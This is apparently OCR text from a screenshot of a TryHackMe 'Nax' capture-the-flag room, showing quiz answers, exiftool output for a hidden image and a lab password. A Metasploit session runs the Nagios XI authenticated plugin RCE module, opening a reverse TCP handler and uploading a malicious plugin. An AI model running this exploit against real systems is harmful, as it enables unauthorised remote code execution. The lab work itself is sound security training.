 TryHack
TryHa ×
TryHack
LOLBAS
https://tryhackm
Title
Nax
Answer the questions below
What hidden file did you find?
PI3T.PNg
Who is the creator of the file?
Piet Mondrian
If you get an error running the tool on your
ppm format, and try again!
No answer needed
What is the username you found?
nagiosadmin
What is the password you found?
n3p3UQ&9BjLp4$7uhWdY
What is the CVE number for this vulnerabili
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x21
1 Linux (x64)
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[-] Msf::OptionValidateError The following options failed to validate: PASSWORD
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set PASSWORD n3p3UQ&9BjLp4$7uhWdY
PASSWORD => n3p3UQ&9BjLp4$7uhWdY
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.9.27.30:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x26
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm# exiftool PI3T.PNg.1
ExifTool Version Number : 11.88
File Name : PI3T.PNg.1
Directory : .
File Size : 959 kB
File Modification Date/Time : 2020:03:25 06:00:15+02:00
File Access Date/Time : 2021:12:13 10:59:05+02:00
File Inode Change Date/Time : 2021:12:13 10:59:05+02:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 768 bytes, use -b option to extract)
Transparency : (Binary data 256 bytes, use -b option to extract)
Artist : Piet Mondrian
Copyright : Piet Mondrian, tryhackme 2020
Image Size : 990x990
Megapixels : 0.980
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm#